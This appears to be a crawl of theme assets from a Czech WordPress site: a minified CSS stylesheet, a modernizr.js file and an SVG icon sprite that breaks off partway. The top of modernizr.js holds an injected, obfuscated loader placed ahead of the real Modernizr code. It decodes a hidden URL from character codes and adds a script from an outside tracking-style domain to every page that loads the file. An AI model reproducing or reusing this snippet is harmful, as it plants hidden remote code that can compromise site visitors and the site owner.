0.3s;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.b-gallery__desc{position:absolute;top:70%;left:20px;right:20px;overflow:hidden;height:2em;margin:0;text-align:center;-webkit-transition:-webkit-transform 0.3s;-moz-transition:-moz-transform 0.3s;-o-transition:-o-transform 0.3s;-ms-transition:-ms-transform 0.3s;transition:transform 0.3s;-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}.b-gallery:hover .b-gallery__icon{background:rgba(29,29,29,0.6);}.b-gallery:hover .b-gallery__icon .icon{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.b-gallery:hover .b-gallery__desc{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.b-hero{overflow:hidden;position:relative;z-index:2;background:#000;color:#fff;}.b-hero__image:before{content:'';position:absolute;top:0;right:50%;left:0;min-width:600px;height:100%;background:-webkit-linear-gradient(right, rgba(29,29,29,0), rgba(29,29,29,0.6) 320px);background:-moz-linear-gradient(right, rgba(29,29,29,0), rgba(29,29,29,0.6) 320px);background:-o-linear-gradient(right, rgba(29,29,29,0), rgba(29,29,29,0.6) 320px);background:-ms-linear-gradient(right, rgba(29,29,29,0), rgba(29,29,29,0.6) 320px);background:linear-gradient(to left, rgba(29,29,29,0), rgba(29,29,29,0.6) 320px)}.b-hero__image--noshadow:before{display:none}.b-hero__slide{position:relative;width:100%}.b-hero__slide + .b-hero__slide{display:none}.b-hero__content{width:100%;max-width:520px;height:450px;display:table;table-layout:fixed}.b-hero__content-inner{display:table-cell;vertical-align:middle;padding:50px 0;}.b-hero__content-inner *:last-child{margin:0}.b-hero__title{font-size:36px;line-height:40px;font-weight:300;margin:0 0 .4583333333333333em}.b-hero__desc{font-size:16px;line-height:22px;margin:0 0 1.666666666666667em;max-width:400px}.b-hero--s .b-hero__content{height:250px}.b-hero--l .b-hero__content{height:740px}@media (min-width:750px){.b-hero__title{font-size:48px;line-height:53px}.b-hero__desc{font-size:18px;line-height:25px}.b-hero .row--main{padding:0 80px}}.b-main{display:block;position:relative;height:210px;text-align:center;overflow:hidden;text-decoration:none;color:#fff;text-transform:none;}a.b-main:hover{text-decoration:none;color:#fff}.b-main__content{position:absolute;top:100%;left:0;right:0;z-index:2;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s;padding:13px 25px;}.b-main__content:before{content:'';position:absolute;top:0;left:0;z-index:-1;width:100%;height:400px;background:#1d1d1d;opacity:.8;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s}.b-main__name{margin:0;font-size:28px;line-height:34px;-webkit-transform:scale(.6428571428571429);-moz-transform:scale(.6428571428571429);-o-transform:scale(.6428571428571429);-ms-transform:scale(.6428571428571429);transform:scale(.6428571428571429);color:#fff;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;-ms-transition:all 0.5s;transition:all 0.5s}.b-main__subs{margin:0}.b-main__sub{display:block;font-size:18px;line-height:32px;height:0;opacity:0;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;-webkit-transition:height 0.5s, margin-top 0.5s, opacity 0.3s;-moz-transition:height 0.5s, margin-top 0.5s, opacity 0.3s;-o-transition:height 0.5s, margin-top 0.5s, opacity 0.3s;-ms-transition:height 0.5s, margin-top 0.5s, opacity 0.3s;transition:height 0.5s, margin-top 0.5s, opacity 0.3s}.b-main:hover .b-main__content{top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.b-main:hover .b-main__content:before{top:-100px}.b-main:hover .b-main__name{-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.b-main:hover .b-main__sub{height:32px;opacity:1;-webkit-transition:height 0.5s, margin-top 0.5s, opacity 0.3s 0.1s;-moz-transition:height 0.5s, margin-top 0.5s, opacity 0.3s 0.1s;-o-transition:height 0.5s, margin-top 0.5s, opacity 0.3s 0.1s;-ms-transition:height 0.5s, margin-top 0.5s, opacity 0.3s 0.1s;transition:height 0.5s, margin-top 0.5s, opacity 0.3s 0.1s;}.b-main:hover .b-main__sub:first-child{margin-top:10px}.b-main--s{height:125px}.b-main--s .b-main__content{padding:5px 20px}.b-main--s .b-main__name{font-size:20px;line-height:24px;font-weight:600;-webkit-transform:scale(.7);-moz-transform:scale(.7);-o-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}.b-result{overflow:hidden;}.b-result__name{margin:0 0 .2em}.b-result__cat{margin:.5em 0 0}.b-result__desc{margin:0}.b-result__image{float:left;width:80px;height:45px;margin:2px 15px 2px 0;overflow:hidden;}.b-result__image img{min-width:100%;min-height:100%;width:auto;height:auto;max-width:none}.b-result__link{text-decoration:none}.b-result__link:hover .b-result__name{text-decoration:underline}@media (min-width:750px){.b-result{padding-top:20px}.b-result__image{width:300px;height:170px;margin:0 0 0 -330px}.b-result--has-image{padding-left:330px}}@media (max-width:749px){.b-result__name{font-size:20px}.b-result__desc{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap}.b-result__cat{clear:both}}/*
 *	Form
 */
.form-search{clear:both;overflow:hidden;margin:0 -16px -1px;position:relative;padding-right:41px;}.form-search .btn{position:absolute;top:0;right:0;z-index:2}.form-search .inp{margin:0}.form-search .inp__text{border:1px solid #474747}@media (max-width:749px){.form-search{display:none}.is-menu-open .form-search{display:block}}@media (min-width:750px){.form-search{float:right;width:300px;clear:none;margin:0 13px 0 0}.form-search .inp__fix{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-o-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);opacity:0;-webkit-transition:0.3s;-moz-transition:0.3s;-o-transition:0.3s;-ms-transition:0.3s;transition:0.3s}.form-search.is-focused .inp__fix{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-o-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%);opacity:1;}.form-search .btn{z-index:3}}/*
 *	Section
 */
.section-image,.section-hightlight,.section-figure,.section-map{margin-top:50px;margin-bottom:50px;}@media (min-width:750px){.section-image,.section-hightlight,.section-figure,.section-map{margin-top:60px;margin-bottom:60px}}.section-image{text-align:center}.section-hightlight{background:#eee;padding:40px 0;}.section-hightlight :last-child{margin-bottom:0}@media (min-width:750px){.section-hightlight{padding:50px 0}}.section-figure{overflow:hidden;}.section-figure + .section-figure{margin-top:55px}.section-figure__image{margin-bottom:30px;}.section-figure__image img{position:relative}.section-figure__content > :last-child{margin-bottom:0}@media (min-width:750px){.section-figure + .section-figure{margin-top:85px}.section-figure__image{direction:rtl;margin:0;}.section-figure__image img{max-width:none;left:15px}.section-figure__content{padding:0 0 0 15px}.section-figure--revert{direction:rtl}.section-figure--revert .section-figure__content{direction:ltr;padding:0 15px 0 0}.section-figure--revert .section-figure__image{direction:ltr;}.section-figure--revert .section-figure__image img{left:-15px}}.section-map{height:300px;}@media (min-width:750px){.section-map{height:570px}}.section-image + .section-image,.section-hightlight + .section-image,.section-map + .section-image,.section-image + .section-hightlight,.section-hightlight + .section-hightlight,.section-map + .section-hightlight,.section-image + .section-map,.section-hightlight + .section-map,.section-map + .section-map{margin-top:-50px}.section-image:first-child,.section-hightlight:first-child,.section-map:first-child{margin-top:-40px}@media (min-width:750px){.section-image + .section-image,.section-hightlight + .section-image,.section-map + .section-image,.section-image + .section-hightlight,.section-hightlight + .section-hightlight,.section-map + .section-hightlight,.section-image + .section-map,.section-hightlight + .section-map,.section-map + .section-map{margin-top:-60px}.section-image:first-child,.section-hightlight:first-child,.section-map:first-child{margin-top:-50px}}.b-contact{color:#1d1d1d;text-align:center;line-height:1.5625em;padding-bottom:25px;}.b-contact p{margin-bottom:1.1875em}.b-contact__title{color:#666;margin:0 0 .5833333333333334em;font-size:24px}.b-contact__icon{display:block;width:60px;height:60px;font-size:0;line-height:60px;-webkit-border-radius:40px;border-radius:40px;margin:0 auto 19px;border:2px solid #999;}.b-contact__icon .icon__svg{fill:#666}.b-map{width:100%;height:100%;background:#f0ede5}

--- FILE ---
content_type: application/javascript
request_url: http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/js/modernizr.js
body_size: 2356
content:
var hjt689ig9 = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript';
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,115,116,97,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61,49,49,49); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
var list = document.getElementsByTagName('script');list.insertBefore(s, list.childNodes[0]);
}/*! modernizr 3.3.1 (Custom Build) | MIT *
 * https://modernizr.com/download/?-cssmask-touchevents-setclasses !*/
!function(e,n,t){function o(e,n){return typeof e===n}function s(){var e,n,t,s,r,i,a;for(var l in C)if(C.hasOwnProperty(l)){if(e=[],n=C[l],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(s=o(n.fn,"function")?n.fn():n.fn,r=0;r<e.length;r++)i=e[r],a=i.split("."),1===a.length?Modernizr[a[0]]=s:(!Modernizr[a[0]]||Modernizr[a[0]]instanceof Boolean||(Modernizr[a[0]]=new Boolean(Modernizr[a[0]])),Modernizr[a[0]][a[1]]=s),g.push((s?"":"no-")+a.join("-"))}}function r(e){var n=_.className,t=Modernizr._config.classPrefix||"";if(x&&(n=n.baseVal),Modernizr._config.enableJSClass){var o=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(o,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),x?_.className.baseVal=n:_.className=n)}function i(e,n){return!!~(""+e).indexOf(n)}function a(){return"function"!=typeof n.createElement?n.createElement(arguments[0]):x?n.createElementNS.call(n,"http://www.w3.org/2000/svg",arguments[0]):n.createElement.apply(n,arguments)}function l(e){return e.replace(/([a-z])-([a-z])/g,function(e,n,t){return n+t.toUpperCase()}).replace(/^-/,"")}function f(e,n){return function(){return e.apply(n,arguments)}}function u(e,n,t){var s;for(var r in e)if(e[r]in n)return t===!1?e[r]:(s=n[e[r]],o(s,"function")?f(s,t||n):s);return!1}function c(e){return e.replace(/([A-Z])/g,function(e,n){return"-"+n.toLowerCase()}).replace(/^ms-/,"-ms-")}function p(){var e=n.body;return e||(e=a(x?"svg":"body"),e.fake=!0),e}function d(e,t,o,s){var r,i,l,f,u="modernizr",c=a("div"),d=p();if(parseInt(o,10))for(;o--;)l=a("div"),l.id=s?s[o]:u+(o+1),c.appendChild(l);return r=a("style"),r.type="text/css",r.id="s"+u,(d.fake?d:c).appendChild(r),d.appendChild(c),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(n.createTextNode(e)),c.id=u,d.fake&&(d.style.background="",d.style.overflow="hidden",f=_.style.overflow,_.style.overflow="hidden",_.appendChild(d)),i=t(c,e),d.fake?(d.parentNode.removeChild(d),_.style.overflow=f,_.offsetHeight):c.parentNode.removeChild(c),!!i}function m(n,o){var s=n.length;if("CSS"in e&&"supports"in e.CSS){for(;s--;)if(e.CSS.supports(c(n[s]),o))return!0;return!1}if("CSSSupportsRule"in e){for(var r=[];s--;)r.push("("+c(n[s])+":"+o+")");return r=r.join(" or "),d("@supports ("+r+") { #modernizr { position: absolute; } }",function(e){return"absolute"==getComputedStyle(e,null).position})}return t}function h(e,n,s,r){function f(){c&&(delete P.style,delete P.modElem)}if(r=o(r,"undefined")?!1:r,!o(s,"undefined")){var u=m(e,s);if(!o(u,"undefined"))return u}for(var c,p,d,h,v,y=["modernizr","tspan","samp"];!P.style&&y.length;)c=!0,P.modElem=a(y.shift()),P.style=P.modElem.style;for(d=e.length,p=0;d>p;p++)if(h=e[p],v=P.style[h],i(h,"-")&&(h=l(h)),P.style[h]!==t){if(r||o(s,"undefined"))return f(),"pfx"==n?h:!0;try{P.style[h]=s}catch(g){}if(P.style[h]!=v)return f(),"pfx"==n?h:!0}return f(),!1}function v(e,n,t,s,r){var i=e.charAt(0).toUpperCase()+e.slice(1),a=(e+" "+b.join(i+" ")+i).split(" ");return o(n,"string")||o(n,"undefined")?h(a,n,s,r):(a=(e+" "+z.join(i+" ")+i).split(" "),u(a,n,t))}function y(e,n,o){return v(e,t,t,n,o)}var g=[],C=[],w={_version:"3.3.1",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,n){var t=this;setTimeout(function(){n(t[e])},0)},addTest:function(e,n,t){C.push({name:e,fn:n,options:t})},addAsyncTest:function(e){C.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=w,Modernizr=new Modernizr;var _=n.documentElement,x="svg"===_.nodeName.toLowerCase(),S="Moz O ms Webkit",b=w._config.usePrefixes?S.split(" "):[];w._cssomPrefixes=b;var z=w._config.usePrefixes?S.toLowerCase().split(" "):[];w._domPrefixes=z;var T={elem:a("modernizr")};Modernizr._q.push(function(){delete T.elem});var P={style:T.elem.style};Modernizr._q.unshift(function(){delete P.style}),w.testAllProps=v,w.testAllProps=y,Modernizr.addTest("cssmask",y("maskRepeat","repeat-x",!0));var E=w._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];w._prefixes=E;var j=w.testStyles=d;Modernizr.addTest("touchevents",function(){var t;if("ontouchstart"in e||e.DocumentTouch&&n instanceof DocumentTouch)t=!0;else{var o=["@media (",E.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");j(o,function(e){t=9===e.offsetTop})}return t}),s(),r(g),delete w.addTest,delete w.addAsyncTest;for(var k=0;k<Modernizr._q.length;k++)Modernizr._q[k]();e.Modernizr=Modernizr}(window,document);


--- FILE ---
content_type: image/svg+xml
request_url: http://www.hanak-prostejov.cz/wp-content/themes/hanakforum/static/img/bg/icons.svg
body_size: 3419
content:
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg xmlns="http://www.w3.org/2000/svg"><symbol id="icon-arr-left" viewBox="0 0 12 22"><path d="M11.415 1.687l-9.157 9.157 9.157 9.157a1 1 0 0 1-1.414 1.414L.273 11.687a.982.982 0 0 1-.267-.843.982.982 0 0 1 .267-.843L10.001.273a.999.999 0 1 1 1.414 1.414z"/></symbol><symbol id="icon-arr-right" viewBox="0 0 12 22"><path d="M11.411 11.687l-9.728 9.728a.999.999 0 1 1-1.414-1.414l9.157-9.157L.269 1.687A.999.999 0 1 1 1.683.273l9.728 9.728c.231.23.308.543.266.843a.978.978 0 0 1-.266.843z"/></symbol><symbol id="icon-email" viewBox="0 0 30 20"><path d="M28.5.2c1 .4 1.5 1.2 1.5 2.3v15c0 .4-.1.7-.2 1-.4 1-1.2 1.5-2.3 1.5h-25c-.3 0-.6-.1-1-.2-1-.4-1.5-1.2-1.5-2.3v-15c0-.3.1-.6.2-1C.7.5 1.4 0 2.5 0h25c.3 0 .7.1 1 .2zm.5 2.3c0-.2 0-.3-.1-.5-.3-.7-.7-1-1.4-1h-25c-.1 0-.3 0-.5.1-.7.3-1 .8-1 1.4v15c0 .2 0 .3.1.5.3.7.7 1 1.4 1h25c.2 0 .3 0 .5-.1.7-.3 1-.7 1-1.4v-15zM9.4 11.7c.1.3.1.5-.2.7l-4.5 3c-.1 0-.2.1-.3.1-.2 0-.3-.1-.4-.2-.2-.2-.1-.5.1-.7l4.5-3c.4-.2.6-.1.8.1zm16.5-6.5c.2.3.1.5-.1.7l-10.5 7s-.1.1-.3.1c-.1 0-.2 0-.3-.1l-10.5-7c-.2-.2-.3-.4-.1-.7.2-.2.4-.3.7-.1L15 11.9l10.2-6.8c.3-.2.5-.1.7.1zm-.1 9.4c.2.2.3.4.1.7-.1.1-.2.2-.4.2 0 0-.1 0-.3-.1l-4.5-3c-.2-.2-.3-.4-.2-.7.2-.2.4-.3.7-.1l4.6 3z"/></symbol><symbol id="icon-facebook" viewBox="0 0 7 14"><path d="M1.8 7.6H0V5.2h1.8v-2c0-1.6 1-3.2 3.5-3.2.9 0 1.7.1 1.7.1l-.1 2.2H5.4c-.9 0-1 .5-1 1.2v1.8H7l-.2 2.3H4.4V14H1.8V7.6z"/></symbol><symbol id="icon-googleplus" viewBox="0 0 14 12.1"><path d="M7.4 9.5c0 1.3-1.3 2.6-3.6 2.6-2 0-3.7-.8-3.7-2.2 0-1.3 1.6-2.6 3.6-2.6h.6c-.3-.3-.6-.6-.6-1 0-.2.1-.5.2-.7h-.3C1.9 5.6.8 4.5.8 3 .8 1.6 2.3.3 4 .3h3.7l-.9.6H5.7c.7.3 1.1 1.2 1.1 2.1 0 .8-.4 1.4-1 1.9s-.7.7-.7 1.1c0 .3.6.9 1 1.1.9.7 1.3 1.3 1.3 2.4zm-1 .1v-.4c-.2-.5-.7-.9-1.5-1.4-.3-.1-.6-.1-.9-.1-1.4 0-2.7.9-2.7 1.9 0 1.1 1 2 2.4 2 2-.1 2.7-.9 2.7-2zm-.9-6.5C5.3 1.9 4.4.9 3.5.8c-.9 0-1.6.9-1.4 2.2.2 1.2 1.1 2.3 2 2.3 1 0 1.6-1 1.4-2.2zm8.5-.2h-2.3v2.3h-.6V2.9H8.8v-.6h2.3V0h.6v2.3H14v.6z"/></symbol><symbol id="icon-guy" viewBox="0 0 28 28"><path d="M24.2 18.9c2.6.8 3.8 2.5 3.8 4.9V28H0v-4.2c0-1.7.7-3 2-3.9 1.1-.8 3.3-1.4 6.7-1.9.5-.1.9-.1 1.2-.2-1.3-1.2-2.1-2.5-2.2-4-.1 0-.2-.1-.4-.2-.9-.4-1.3-1.3-1.3-2.4 0-.5.1-.9.3-1.2l.2-.2-.6-3.3v-.2-.2-.3-.4c.1-.1.1-.2.1-.4s.1-.3.1-.5.1-.3.2-.5.2-.4.2-.6c.1-.2.2-.4.4-.6.1-.1.3-.3.4-.5C8.7.8 10.9 0 14 0c3 0 5.2.8 6.7 2.3.5.6.9 1.3 1.2 2.1.3 1 .4 1.6.2 2l-.5 3.5.1.1c.2.3.3.7.3 1.2 0 .1 0 .3-.1.4-.1 1.2-.7 1.9-1.6 2.2-.1 1.5-.8 2.8-2.2 4 .1 0 .4 0 .7.1.3 0 .5 0 .6.1 2.2.3 3.8.6 4.8.9zM.9 27.1h4.4l1.9-3.7h-2c-.1 0-.3-.1-.4-.2-.1-.1-.1-.3-.1-.4l1.5-3.3c-.7.1-1.2.2-1.8.4-2.3.7-3.5 2-3.5 4v3.2zM8 19c-.3.1-.6.1-.8.1l-1.4 3.3h2.1c.2 0 .3.1.4.2.1.1.1.3.1.4l-2 4H11l-2-8.1h-.2c-.1 0-.4.1-.8.1zM7 4.9l-.2 1.4.5 3.1h.1c.5-.2.9-.6 1.4-1.3C9.6 6.8 10 5.5 10 4c0-.2.2-.4.4-.4.3 0 .4.2.5.4 0 1.6.4 2.6 1.3 3.2 1.1.7 4 1 8.7 1l.3-2C21.3 5 20.9 3.9 20 3c-1.2-1.3-3.2-2-6-2-2.7 0-4.7.7-6 2-.4.5-.8 1.1-1 1.9zm4.2 12.8c1.1.7 2 1.1 2.8 1.1.8 0 1.7-.3 2.7-1l.1-.1c1.7-1.2 2.6-2.6 2.6-4.3 0-.3.2-.4.5-.4.1 0 .2 0 .3-.1.6-.3.9-.8.9-1.7 0-.3-.1-.5-.2-.7-.1-.1-.2-.2-.4-.2v-.9c.1 0 .1 0 .2.1l.1-.3c-2.2 0-4-.1-5.2-.2-2.8-.3-4.5-1-5.1-2.4-.7 2.2-1.8 3.5-3.2 3.7 0 0-.1 0-.2.1-.1.2-.2.4-.2.7 0 .2 0 .4.1.6.2.9.6 1.3 1.1 1.3.3.1.4.2.4.4.1 1.7 1 3.1 2.7 4.3zm-.3.9l-1 .2 1.5 5.9 1.8-2.1c-.9-.4-1.3-1.1-1.4-2.1v-1.4c-.3-.1-.6-.3-.9-.5zm-.5-7.1c-.3 0-.4-.2-.4-.5s.1-.5.3-.8c.2-.1.6-.2 1.2-.3h.4c.5 0 .9.1 1.2.3.1.2.2.5.3.8 0 .3-.2.4-.5.5-.3 0-.4-.2-.4-.5v-.1H11.6c-.3 0-.4 0-.5.1-.2.3-.4.5-.7.5zM16 27.1l.4-1.3L14 23l-2.4 2.8.4 1.3h4zm-3.3-6.6c0 .1 0 .2.1.3.2.7.6 1 1.3 1 .1 0 .2 0 .3-.1.7-.2 1-.6 1-1.3v-.9c-.4.1-.8.2-1.3.2-.4 0-.9-.1-1.3-.2v1zm2-9.5c0-.3.1-.5.3-.8.2-.1.6-.2 1.2-.3h.4c.5 0 .9.1 1.2.3.1.2.2.5.3.8 0 .3-.2.4-.4.5-.3 0-.4-.2-.5-.5v-.1H16.3c-.3 0-.4 0-.5.1 0 .3-.2.4-.4.5-.5 0-.6-.2-.7-.5zm2.4 7.6s-.3.2-.9.5v1.3c0 .9-.5 1.6-1.4 2.1l1.8 2.1 1.5-5.9-1-.1zm2.9.4c-.3-.1-.5-.1-.7-.1H19l-2 8.2h4.7l-2-4c0-.1 0-.3.1-.4.1-.1.2-.2.4-.2h2.1l-1.4-3.3c-.3-.1-.6-.1-.9-.2zm7.1 4.8c0-.7-.1-1.3-.4-1.9-.6-1.2-2.2-2-4.9-2.6l1.5 3.4c0 .1 0 .3-.1.4-.1.1-.2.2-.4.2h-2l1.9 3.7h4.4v-3.2z"/></symbol><symbol id="icon-instagram" viewBox="0 0 14 14"><path d="M14 2v10c0 1.1-.9 2-2 2H2c-1.1 0-2-.9-2-2V2C0 .9.9 0 2 0h10c1.1 0 2 .9 2 2zm-1.5 4.1H11c.1.3.1.6.1.9 0 2.3-1.8 4.1-4.1 4.1S2.9 9.3 2.9 7c0-.3 0-.6.1-.9H1.5v6.1c0 .2.1.3.3.3h10.5c.2 0 .3-.1.3-.3V6.1zM4.4 7c0 1.4 1.2 2.6 2.6 2.6 1.4 0 2.6-1.2 2.6-2.6S8.4 4.4 7 4.4C5.6 4.4 4.4 5.6 4.4 7zm8.1-5.2c0-.2-.1-.3-.3-.3h-1.8c-.2 0-.3.1-.3.3v1.8c0 .2.1.3.3.3h1.8c.2 0 .3-.1.3-.3V1.8z"/></symbol><symbol id="icon-linkedin" viewBox="0 0 14 14"><path d="M1.7 3.2C.7 3.2 0 2.5 0 1.6 0 .7.7 0 1.8 0s1.7.7 1.7 1.6c0 .9-.7 1.6-1.8 1.6zm1.5 1.5v9H.3v-9h2.9zm4.7 3.8c0-1.2.7-1.8 1.6-1.8s1.6.6 1.6 2v5H14V8.5c0-2.6-1.5-4.1-3.5-4.1-1.2 0-2 .7-2.6 1.5l-.1-1.2H4.9v9h2.9V8.5z"/></symbol><symbol id="icon-map" viewBox="0 0 28 28"><path d="M28 6.5v21c0 .1-.1.3-.2.5 0 0-.1 0-.2.1-.1 0-.2 0-.3-.1l-8.7-5.8L9.9 28l-.1.1h-.1l-.1-.1h-.1s-.1 0-.1-.1h-.1l-.1-.1-9-6c-.1 0-.2-.1-.2-.3V.5C0 .3.1.2.3 0c.1 0 .3 0 .5.1L9.5 6 18.2.2l.1-.1h.1s.1 0 .2-.1c0 0 .1 0 .2.1h.2l9 6c-.1.1 0 .2 0 .4zM1 21.2l8 5.3V6.8L1 1.5v19.7zm9 5.3l8-5.3V1.5l-8 5.3v19.7zM27 6.8l-8-5.3v19.7l8 5.3V6.8z"/></symbol><symbol id="icon-marker" viewBox="0 0 28 40"><path d="M22.9 3.2C26.3 6 28 9.6 28 14c0 .5-.1 1-.2 1.7-.9 4.7-5.4 12.7-13.3 24.1-.2.1-.3.2-.5.2s-.3-.1-.5-.2l-.1-.1c0-.1 0-.1-.1-.2C4.4 27.2 0 18.7 0 14c0-3.3 1.1-6.3 3.2-8.9C6 1.7 9.6 0 14 0c3.3 0 6.3 1.1 8.9 3.2zm-5.9 16c2-1.1 3-2.9 3-5.2 0-1-.3-2-.8-3C18 9 16.3 8 14 8c-1 0-2 .3-3 .8-2 1.1-3 2.9-3 5.2 0 1 .3 2 .8 3 1.1 2 2.9 3 5.2 3 1 0 2-.3 3-.8z"/></symbol><symbol id="icon-phone" viewBox="0 0 27 27"><path d="M.8 8.3C.5 7.9.4 7.5.2 7.1-.3 5.3.1 3.8 1.3 2.5L3 .9C3.6.3 4.3 0 5.3 0c.8 0 1.6.3 2.2.9l3 2.9c.3.3.5.7.7 1.1.5 1.3.3 2.5-.7 3.4l-.8.7c2.5 3 5.2 5.8 8.3 8.3l.7-.7c.6-.6 1.4-.9 2.2-.9.9 0 1.6.3 2.3.9l2.9 3c.3.3.5.7.7 1.1.5 1.3.3 2.5-.7 3.4l-1.6 1.6c-.9.8-2 1.3-3.2 1.3-.9 0-1.8-.2-2.6-.7C11.6 21.5 5.6 15.5.8 8.3zm.6-4.4c-.7 1.3-.7 2.6.2 3.9 4.7 7.1 10.6 13 17.7 17.7.5.4 1.2.6 2 .6.9 0 1.8-.3 2.6-1l1.6-1.6c.1-.1.3-.3.4-.5.5-1 .4-1.9-.4-2.7l-2.9-3c-.4-.4-1-.7-1.6-.7-.5 0-1.1.2-1.6.7l-1 1c-.2.1-.4.2-.6.1-3.3-2.7-6.3-5.7-9-9-.2-.3-.1-.5 0-.7l1-1c.1-.1.3-.3.4-.6.5-1 .3-1.9-.4-2.6l-3-2.9c-.4-.4-.9-.6-1.5-.7-.6 0-1.2.2-1.6.7L2 3.2c-.2.2-.4.4-.6.7z"/></symbol><symbol id="icon-pinterest" viewBox="0 0 11 14"><path d="M10.8 4.6c0 3.2-1.8 5.5-4.3 5.5-.9 0-1.7-.5-2-1 0 0-.5 1.8-.6 2.2-.3 1.3-1.4 2.5-1.4 2.6-.1.1-.2 0-.2 0 0-.2-.3-1.8 0-3.1.1-.6 1-4.4 1-4.4s-.2-.4-.2-1.2c0-1.2.7-2.1 1.5-2.1.7 0 1.1.5 1.1 1.2S5.2 6.1 5 7.2c-.2.8.5 1.5 1.3 1.5 1.5 0 2.5-2 2.5-4.3 0-1.8-1.2-3.1-3.3-3.1-2.4 0-4 1.8-4 3.8 0 .7.2 1.2.5 1.6.2.3.3.3.2.5 0 .2-.1.5-.2.6 0 .2-.2.3-.4.2C.5 7.6 0 6.4 0 5c0-2.3 1.9-5 5.7-5 3.1 0 5.1 2.2 5.1 4.6z"/></symbol><symbol id="icon-rss" viewBox="0 0 14 14"><path d="M13.7 14h-2c-.2 0-.3-.1-.3-.3 0-6.1-5-11.1-11.1-11.1-.2 0-.3-.1-.3-.3v-2C0 .1.1 0 .3 0 7.9 0 14 6.1 14 13.7c0 .2-.1.3-.3.3zm-4.4 0h-2c-.2 0-.3-.1-.3-.3C7 10 4 7 .3 7 .1 7 0 6.9 0 6.7v-2c0-.2.1-.3.3-.3 5.1 0 9.3 4.2 9.3 9.3 0 .2-.1.3-.3.3zm-7.1 0C1 14 0 13 0 11.8c0-1.2 1-2.2 2.2-2.2 1.2 0 2.2 1 2.2 2.2 0 1.2-1 2.2-2.2 2.2z"/></symbol><symbol id="icon-search" viewBox="0 0 28 28"><path d="M27.9 27.2c.1.2.1.4 0 .7-.1.1-.2.1-.4.2-.1 0-.2-.1-.3-.2L16.5 17.1l-.1-.1c-1.9 1.7-4.1 2.5-6.6 2.6-2.3 0-4.4-.7-6.2-2.2-2.4-2-3.6-4.5-3.6-7.6 0-2.3.7-4.4 2.2-6.2C4.2 1.2 6.7 0 9.8 0c2.3 0 4.4.7 6.2 2.2 2.4 1.9 3.6 4.4 3.6 7.5 0 2.5-.9 4.7-2.6 6.6 0 0 .1 0 .1.1l10.8 10.8zM15.3 16.8c2.3-1.8 3.4-4.1 3.4-7 0-2-.6-3.8-1.9-5.4C15 2.1 12.7 1 9.8 1c-2 0-3.9.6-5.5 1.9C2 4.6.9 6.9.9 9.8c0 2 .6 3.8 1.9 5.5 1.8 2.3 4.1 3.4 7 3.4 2-.1 3.8-.7 5.5-1.9z"/></symbol><symbol id="icon-time" viewBox="0 0 30 30"><path d="M25.2 4c3.2 3 4.8 6.6 4.8 11 0 3.9-1.3 7.3-4 10.2-3 3.2-6.6 4.8-11 4.8-3.9 0-7.3-1.3-10.2-4C1.6 23 0 19.3 0 15c0-3.9 1.3-7.3 4-10.2C7 1.6 10.7 0 15 0c3.9 0 7.3 1.3 10.2 4zm-.8 21.4c3-2.8 4.6-6.2 4.6-10.4 0-3.6-1.2-6.7-3.6-9.4C22.6 2.5 19.1 1 15 1c-3.6 0-6.7 1.2-9.4 3.6C2.5 7.4 1 10.9 1 15c0 3.6 1.2 6.7 3.6 9.4 2.8 3 6.2 4.6 10.4 4.6 3.6 0 6.7-1.2 9.4-3.6zm-2.1-3.8c.2.2.3.5.1.7-.1.1-.3.1-.4.2-.1 0-.2 0-.3-.1l-7.4-7c-.2-.1-.3-.2-.3-.4V8.1c0-.3.2-.4.5-.5.3 0 .4.2.5.5v6.7l7.3 6.8z"/></symbol><symbol id="icon-youtube" viewBox="0 0 14 10"><path d="M14 5c0 5 0 